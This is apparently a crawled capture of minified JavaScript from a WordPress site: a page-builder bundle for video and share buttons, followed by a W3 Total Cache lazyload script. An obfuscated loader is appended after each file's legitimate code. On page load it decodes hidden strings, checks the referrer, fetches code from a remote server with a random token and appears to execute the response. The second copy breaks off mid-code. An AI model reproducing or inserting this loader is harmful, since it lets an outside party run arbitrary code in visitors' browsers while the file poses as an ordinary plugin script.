i=s()(this),o=this.querySelector("iframe"),a=i.find(".brz-video-data"),c=i.find(".brz-video__cover"),l=a.attr("data-population"),u="true"===a.attr("data-loop"),d=Number(a.attr("data-start")),f=Number(a.attr("data-end")),p="on"===a.attr("data-autoplay");n&&t.push(i),c.length?n?(this.classList.add("brz-video__ios"),c.get(0).addEventListener("click",()=>{r[e].playVideo&&(this.classList.remove("brz-video__ios"),r[e].playVideo(),c.remove())})):c.on("click",fl.bind(null,i,!1)):l?fl(i):o&&cl(o,p,u,d,f,!1)}),t.forEach(e=>{let t=fl(e,n);r.push(t)})}),o.each(function(){let e=s()(this),t=e.find(".brz-video-data"),r=e.find(".brz-video__cover"),n=t.attr("data-population");r.length?r.on("click",fl.bind(null,e,!1)):n&&fl(e)}),ir(e.get(0),".brz-custom-video",".brz-video"),window.Brz.on("elements.story.slide.changed",e=>{if(e){let t=e.querySelectorAll(".brz-video");t.length>0&&t.forEach(e=>{let t=(e=>{if(e.classList.contains("brz-youtube-video")){let t=e.querySelector("iframe");return t?{type:"youtube",player:t}:void 0}if(e.classList.contains("brz-vimeo-video")){let t=e.querySelector("iframe");return t?{type:"vimeo",player:t}:void 0}if(e.classList.contains("brz-custom-video")){let t=e.querySelector("video");return t?{type:"custom",player:t}:void 0}})(e);t&&(e=>{var t,r,n,i,o,a;switch(e.type){case"youtube":null==e||null==(r=e.player)||null==(t=r.contentWindow)||t.postMessage(JSON.stringify({event:"command",func:"pauseVideo"}),"*");break;case"vimeo":null==e||null==(i=e.player)||null==(n=i.contentWindow)||n.postMessage(JSON.stringify({method:"pause",value:"true"}),"*");break;case"custom":"function"==typeof(null==e||null==(o=e.player)?void 0:o.pause)&&(null==e||null==(a=e.player)||a.pause())}})(t)})}}),e.find(".brz-video__lightbox").each(function(){var e,t,r,n;let i=null!=(e=this.getAttribute(w("popup-type")))?e:"iframe",o="on"===this.getAttribute(w("loop")),a="on"===this.getAttribute(w("muted")),c=null!=(t=gr(this.getAttribute(w("start"))))?t:0,l=null!=(r=gr(this.getAttribute(w("end"))))?r:0,u=this.getAttribute("href"),{type:d,key:f}=null!=(n=Qt(u))?n:{},p="youtube"===d&&u.includes("youtu.be");"inline"===i?s()(this).magnificPopup({type:"inline",callbacks:{open:function(){let e=this.currItem.inlineElement[0];e&&(e.currentTime=c,e.play(),e.addEventListener("timeupdate",()=>{e.currentTime>=l&&l>c&&e.pause()}))},close:function(){let e=this.currItem.inlineElement[0];e.currentTime=0,e.pause()}}}):s()(this).magnificPopup({type:"iframe",closeOnContentClick:!0,iframe:{patterns:{youtube:{index:p?"youtu.be/":"youtube.com/",src:"//www.youtube.com/embed/".concat(f,"?playlist=").concat(f,"&autoplay=1&mute=").concat(a,"&loop=").concat(o,"&start=").concat(c,"&end=").concat(l)},vimeo:{index:"vimeo.com/",src:"//player.vimeo.com/video/".concat(f,"?autoplay=1&muted=").concat(a,"&loop=").concat(o,"#t=").concat(c)}}}})})}function fl(e,t){var r,n,i,o,a,c,l,u,d,f,p,h,m;let b=e.find(".video-wrapper"),v=e.find(".brz-video__cover"),y=e.find(".brz-video-data"),g="true"===y.attr("data-loop"),w=Number(y.attr("data-start")),S=Number(y.attr("data-end")),_="on"===y.attr("data-autoplay"),z=e[0].classList.contains("brz-youtube-video"),E=s()("<iframe/>",{class:"brz-iframe intrinsic-ignore",allowfullscreen:!0,allow:"autoplay",title:"video-export",src:(r=e.find(".brz-video-data"),n=e.find(".brz-video__cover"),i=r.attr("data-src"),o=r.attr("data-population"),a=r.attr("data-controls"),c=r.attr("data-branding"),l=r.attr("data-intro"),u=r.attr("data-start"),d=r.attr("data-end"),f=r.attr("data-loop"),o&&(p=o,h={autoplay:+!!n.length,controls:Number("true"===a),branding:Number("true"===c),intro:Number("true"===l),start:Number(u),end:Number(d),loop:Number(f)},i=(m=Qt(p))?Xt(m,h):null),i)});setTimeout(()=>{z?sl&&(b.append(E),t||v.remove()):(b.append(E),v.remove())},0);let x=v.length;if(z&&sl)return cl(E.get(0),_,g,w,S,x,t)}var pl,hl,ml,bl,vl=((pl={}).Facebook="Facebook",pl.Twitter="Twitter",pl.Linkedin="Linkedin",pl.Pinterest="Pinterest",pl.Reddit="Reddit",pl.VK="VK",pl.OK="OK",pl.Tumblr="Tumblr",pl.Skype="Skype",pl.Telegram="Telegram",pl.Pocket="Pocket",pl.XING="XING",pl.WhatsApp="WhatsApp",pl.Email="Email",pl),yl=((hl={}).Official="official",hl.Custom="custom",hl),gl=((ml={}).IconText="icon&text",ml.Icon="icon",ml.Text="text",ml),wl=((bl={}).CurrentUrl="currentUrl",bl.CustomUrl="customUrl",bl);const Sl=e=>{switch(e){case vl.Facebook:return{iconName:"facebook",iconType:"fa",labelText:"Facebook",networkUrl:"https://www.facebook.com/sharer/sharer.php?u=",colorBgText:"#314d89",colorBgIcon:"#3B5990"};case vl.Twitter:return{iconName:"logo-twitter",iconType:"glyph",labelText:"Twitter",networkUrl:"https://twitter.com/share?url=",colorBgText:"#1794e1",colorBgIcon:"#1da1f0"};case vl.Linkedin:return{iconName:"logo-linkedin",iconType:"glyph",labelText:"Linkedin",networkUrl:"https://www.linkedin.com/feed/?shareActive=true&text=",colorBgText:"#016daa",colorBgIcon:"#0077b5"};case vl.Pinterest:return{iconName:"logo-pinterest",iconType:"glyph",labelText:"Pinterest",networkUrl:"https://pinterest.com/pin/create/button/?url=",colorBgText:"#a50517",colorBgIcon:"#bd081c"};case vl.Reddit:return{iconName:"logo-reddit",iconType:"glyph",labelText:"Reddit",networkUrl:"https://reddit.com/submit/?url=",colorBgText:"#e13d00",colorBgIcon:"#ff4500"};case vl.VK:return{iconName:"logo-vk",iconType:"glyph",labelText:"VK",networkUrl:"https://vk.com/share.php?url=",colorBgText:"#405e82",colorBgIcon:"#45668e"};case vl.OK:return{iconName:"odnoklassniki-square",iconType:"fa",labelText:"OK",networkUrl:"https://connect.ok.ru/offer?url=",colorBgText:"#e16918",colorBgIcon:"#f4731c"};case vl.Tumblr:return{iconName:"logo-tumblr",iconType:"glyph",labelText:"Tumblr",networkUrl:"https://tumblr.com/widgets/share/tool?canonicalUrl=",colorBgText:"#2f3e51",colorBgIcon:"#35465c"};case vl.Skype:return{iconName:"logo-skype",iconType:"glyph",labelText:"Skype",networkUrl:"https://web.skype.com/share?url=",colorBgText:"#00a4e1",colorBgIcon:"#00aff0"};case vl.Telegram:return{iconName:"telegram",iconType:"fa",labelText:"Telegram",networkUrl:"https://t.me/share/url?url=",colorBgText:"#299ad1",colorBgIcon:"#2ca5e0"};case vl.Pocket:return{iconName:"get-pocket",iconType:"fa",labelText:"Pocket",networkUrl:"https://getpocket.com/edit?url=",colorBgText:"#ec374e",colorBgIcon:"#fe4961"};case vl.XING:return{iconName:"xing-square",iconType:"fa",labelText:"XING",networkUrl:"https://www.xing.com/spi/shares/new?url=",colorBgText:"#015253",colorBgIcon:"#026466"};case vl.WhatsApp:return{iconName:"logo-whatsapp",iconType:"glyph",labelText:"WhatsApp",networkUrl:"https://wa.me/?text=",colorBgText:"#26c863",colorBgIcon:"#25d366"};case vl.Email:return{iconName:"email-85",iconType:"glyph",labelText:"Email",networkUrl:"https://mail.google.com/mail/u/0/?view=cm&to&su=",colorBgText:"#df4336",colorBgIcon:"#f14638"}}},_l=Ze(vl);Ze(gl),Ze(yl),Ze(wl),Qe(["auto","1","2","3","4","5","6"]);function zl(e){let t=e.get(0);t&&t.querySelectorAll(".brz-shareButton__item").forEach(e=>{var t,r;let n=_l(e.getAttribute(w("network"))),i=null!=(t=g(e.getAttribute(w("href"))))?t:"",o=null!=(r=g(e.getAttribute(w("target"))))?r:wl.CurrentUrl;if(n){let t=Sl(n).networkUrl+(o===wl.CurrentUrl?encodeURIComponent(window.location.origin):encodeURIComponent(i));e.addEventListener("click",()=>{window.open(t,"_blank","width=600, height=400")})}})}window.Brz={emitter:{events:{},emit(e,...t){(this.events[e]||[]).forEach(e=>e(...t))},on(e,t){return(this.events[e]=this.events[e]||[]).push(t),()=>this.events[e]=(this.events[e]||[]).filter(e=>e!==t)}},on(e,t){return this.emitter.on(e,t)},emit(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];this.emitter.emit(e,...r)}},window.Brz.on("init.dom",e=>{var t;t=e,Object.values(n).forEach(e=>{e(t)}),Object.values(o).forEach(e=>{e(t)})});let El=()=>{window.Brz.isloaded||(window.Brz.isloaded=!0,requestAnimationFrame(()=>{window.Brz.emit("init.dom",s()(document.body))}))};"complete"===document.readyState?El():document.addEventListener("DOMContentLoaded",El,!1),window.Brz.on("init.dom",r=>{Object.values(e).forEach(e=>{e(r)}),Object.values(t).forEach(e=>{e(r)})});let xl=()=>{window.Brz.isloaded||(window.Brz.isloaded=!0,window.Brz.emit("init.dom",s()(document.body)))};"complete"===document.readyState?xl():document.addEventListener("DOMContentLoaded",xl,!1)})()})();;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://ugandatouroperators.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5759
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).LazyLoad=t()}(this,(function(){"use strict";const e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=e&&window.devicePixelRatio>1,n={elements_selector:".lazy",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},s=e=>Object.assign({},n,e),l=function(e,t){let a;const n="LazyLoad::Initialized",s=new e(t);try{a=new CustomEvent(n,{detail:{instance:s}})}catch(e){a=document.createEvent("CustomEvent"),a.initCustomEvent(n,!1,!1,{instance:s})}window.dispatchEvent(a)},o="src",r="srcset",i="sizes",d="poster",c="llOriginalAttrs",_="data",u="loading",g="loaded",b="applied",h="error",m="native",p="data-",f="ll-status",v=(e,t)=>e.getAttribute(p+t),E=e=>v(e,f),I=(e,t)=>((e,t,a)=>{const n=p+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)})(e,f,t),y=e=>I(e,null),k=e=>null===E(e),A=e=>E(e)===m,L=[u,g,b,h],w=(e,t,a,n)=>{e&&"function"==typeof e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},x=(t,a)=>{e&&""!==a&&t.classList.add(a)},C=(t,a)=>{e&&""!==a&&t.classList.remove(a)},O=e=>e.llTempImage,M=(e,t)=>{if(!t)return;const a=t._observer;a&&a.unobserve(e)},z=(e,t)=>{e&&(e.loadingCount+=t)},N=(e,t)=>{e&&(e.toLoadCount=t)},T=e=>{let t=[];for(let a,n=0;a=e.children[n];n+=1)"SOURCE"===a.tagName&&t.push(a);return t},R=(e,t)=>{const a=e.parentNode;a&&"PICTURE"===a.tagName&&T(a).forEach(t)},G=(e,t)=>{T(e).forEach(t)},D=[o],H=[o,d],V=[o,r,i],F=[_],j=e=>!!e[c],B=e=>e[c],J=e=>delete e[c],S=(e,t)=>{if(j(e))return;const a={};t.forEach((t=>{a[t]=e.getAttribute(t)})),e[c]=a},P=(e,t)=>{if(!j(e))return;const a=B(e);t.forEach((t=>{((e,t,a)=>{a?e.setAttribute(t,a):e.removeAttribute(t)})(e,t,a[t])}))},U=(e,t,a)=>{x(e,t.class_applied),I(e,b),a&&(t.unobserve_completed&&M(e,t),w(t.callback_applied,e,a))},$=(e,t,a)=>{x(e,t.class_loading),I(e,u),a&&(z(a,1),w(t.callback_loading,e,a))},q=(e,t,a)=>{a&&e.setAttribute(t,a)},K=(e,t)=>{q(e,i,v(e,t.data_sizes)),q(e,r,v(e,t.data_srcset)),q(e,o,v(e,t.data_src))},Q={IMG:(e,t)=>{R(e,(e=>{S(e,V),K(e,t)})),S(e,V),K(e,t)},IFRAME:(e,t)=>{S(e,D),q(e,o,v(e,t.data_src))},VIDEO:(e,t)=>{G(e,(e=>{S(e,D),q(e,o,v(e,t.data_src))})),S(e,H),q(e,d,v(e,t.data_poster)),q(e,o,v(e,t.data_src)),e.load()},OBJECT:(e,t)=>{S(e,F),q(e,_,v(e,t.data_src))}},W=["IMG","IFRAME","VIDEO","OBJECT"],X=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||w(e.callback_finish,t)},Y=(e,t,a)=>{e.addEventListener(t,a),e.llEvLisnrs[t]=a},Z=(e,t,a)=>{e.removeEventListener(t,a)},ee=e=>!!e.llEvLisnrs,te=e=>{if(!ee(e))return;const t=e.llEvLisnrs;for(let a in t){const n=t[a];Z(e,a,n)}delete e.llEvLisnrs},ae=(e,t,a)=>{(e=>{delete e.llTempImage})(e),z(a,-1),(e=>{e&&(e.toLoadCount-=1)})(a),C(e,t.class_loading),t.unobserve_completed&&M(e,a)},ne=(e,t,a)=>{const n=O(e)||e;ee(n)||((e,t,a)=>{ee(e)||(e.llEvLisnrs={});const n="VIDEO"===e.tagName?"loadeddata":"load";Y(e,n,t),Y(e,"error",a)})(n,(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_loaded),I(t,g),w(a.callback_loaded,t,n),s||X(a,n)})(0,e,t,a),te(n)}),(s=>{((e,t,a,n)=>{const s=A(t);ae(t,a,n),x(t,a.class_error),I(t,h),w(a.callback_error,t,n),a.restore_on_error&&P(t,V),s||X(a,n)})(0,e,t,a),te(n)}))},se=(e,t,n)=>{(e=>W.indexOf(e.tagName)>-1)(e)?((e,t,a)=>{ne(e,t,a),((e,t,a)=>{const n=Q[e.tagName];n&&(n(e,t),$(e,t,a))})(e,t,a)})(e,t,n):((e,t,n)=>{(e=>{e.llTempImage=document.createElement("IMG")})(e),ne(e,t,n),(e=>{j(e)||(e[c]={backgroundImage:e.style.backgroundImage})})(e),((e,t,n)=>{const s=v(e,t.data_bg),l=v(e,t.data_bg_hidpi),r=a&&l?l:s;r&&(e.style.backgroundImage=`url("${r}")`,O(e).setAttribute(o,r),$(e,t,n))})(e,t,n),((e,t,n)=>{const s=v(e,t.data_bg_multi),l=v(e,t.data_bg_multi_hidpi),o=a&&l?l:s;o&&(e.style.backgroundImage=o,U(e,t,n))})(e,t,n),((e,t,a)=>{const n=v(e,t.data_bg_set);if(!n)return;let s=n.split("|").map((e=>`image-set(${e})`));e.style.backgroundImage=s.join(),U(e,t,a)})(e,t,n)})(e,t,n)},le=e=>{e.removeAttribute(o),e.removeAttribute(r),e.removeAttribute(i)},oe=e=>{R(e,(e=>{P(e,V)})),P(e,V)},re={IMG:oe,IFRAME:e=>{P(e,D)},VIDEO:e=>{G(e,(e=>{P(e,D)})),P(e,H),e.load()},OBJECT:e=>{P(e,F)}},ie=(e,t)=>{(e=>{const t=re[e.tagName];t?t(e):(e=>{if(!j(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,t)=>{k(e)||A(e)||(C(e,t.class_entered),C(e,t.class_exited),C(e,t.class_applied),C(e,t.class_loading),C(e,t.class_loaded),C(e,t.class_error))})(e,t),y(e),J(e)},de=["IMG","IFRAME","VIDEO"],ce=e=>e.use_native&&"loading"in HTMLImageElement.prototype,_e=(e,t,a)=>{e.forEach((e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,t,a,n)=>{const s=(e=>L.indexOf(E(e))>=0)(e);I(e,"entered"),x(e,a.class_entered),C(e,a.class_exited),((e,t,a)=>{t.unobserve_entered&&M(e,a)})(e,a,n),w(a.callback_enter,e,t,n),s||se(e,a,n)})(e.target,e,t,a):((e,t,a,n)=>{k(e)||(x(e,a.class_exited),((e,t,a,n)=>{a.cancel_on_exit&&(e=>E(e)===u)(e)&&"IMG"===e.tagName&&(te(e),(e=>{R(e,(e=>{le(e)})),le(e)})(e),oe(e),C(e,a.class_loading),z(n,-1),y(e),w(a.callback_cancel,e,t,n))})(e,t,a,n),w(a.callback_exit,e,t,n))})(e.target,e,t,a)))},ue=e=>Array.prototype.slice.call(e),ge=e=>e.container.querySelectorAll(e.elements_selector),be=e=>(e=>E(e)===h)(e),he=(e,t)=>(e=>ue(e).filter(k))(e||ge(t)),me=function(t,a){const n=s(t);this._settings=n,this.loadingCount=0,((e,t)=>{ce(e)||(t._observer=new IntersectionObserver((a=>{_e(a,e,t)}),(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(n,this),((t,a)=>{e&&(a._onlineHandler=()=>{((e,t)=>{var a;(a=ge(e),ue(a).filter(be)).forEach((t=>{C(t,e.class_error),y(t)})),t.update()})(t,a)},window.addEventListener("online",a._onlineHandler))})(n,this),this.update(a)};return me.prototype={update:function(e){const a=this._settings,n=he(e,a);var s,l;N(this,n.length),t?this.loadAll(n):ce(a)?((e,t,a)=>{e.forEach((e=>{-1!==de.indexOf(e.tagName)&&((e,t,a)=>{e.setAttribute("loading","lazy"),ne(e,t,a),((e,t)=>{const a=Q[e.tagName];a&&a(e,t)})(e,t),I(e,m)})(e,t,a)})),N(a,0)})(n,a,this):(l=n,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach((t=>{e.observe(t)}))})(s,l))},destroy:function(){this._observer&&this._observer.disconnect(),e&&window.removeEventListener("online",this._onlineHandler),ge(this._settings).forEach((e=>{J(e)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;he(e,t).forEach((e=>{M(e,this),se(e,t,this)}))},restoreAll:function(){const e=this._settings;ge(e).forEach((t=>{ie(t,e)}))}},me.load=(e,t)=>{const a=s(t);se(e,a)},me.resetStatus=e=>{y(e)},e&&((e,t)=>{if(t)if(t.length)for(let a,n=0;a=t[n];n+=1)l(e,a);else l(e,t)})(me,window.lazyLoadOptions),me}));;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var 